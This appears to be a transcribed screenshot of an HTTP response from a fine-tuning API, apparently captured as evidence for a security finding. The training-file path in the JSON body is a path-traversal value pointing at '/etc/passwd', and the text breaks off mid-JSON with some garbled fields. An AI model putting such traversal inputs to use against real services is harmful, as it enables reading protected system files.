 Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 access-control-allow-credentials: true
3 access-control-allow-origin:
4 access-control-expose-headers: *
5 content-type: application/json
6 strict-transport-security: max-age=31536000; includeSubDomains;
7 vary: Origin
8 x-content-type-options: nosniff
9 x-ratelimit-limit: 300
10 x-ratelimit-remaining: 298
11 x-ratelimit-reset: 1661120460
12 date: Sun, 21 Aug 2022 22:22:02 GMT
13 content-length: 566
14 Via: 1.1 google
15 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
16 Connection: close
17
18 {
"finetune":{
"id": ",
"name":"test3",
"creator_id":" ",
"organization_id":" ",
"organization_name":"",
"status":"QUEUED",
"created_at":"0001-01-01T00:00:00Z",
"updated_at":"0001-01-01T00:00:00Z",
"settings":{
"trainFiles":[
{
"path":"/../../../etc/passwd",
"separator":"/",
"switchColumns":false,
"hasHeader":false,
"delimiter":""
}
],
"evalFiles":[
],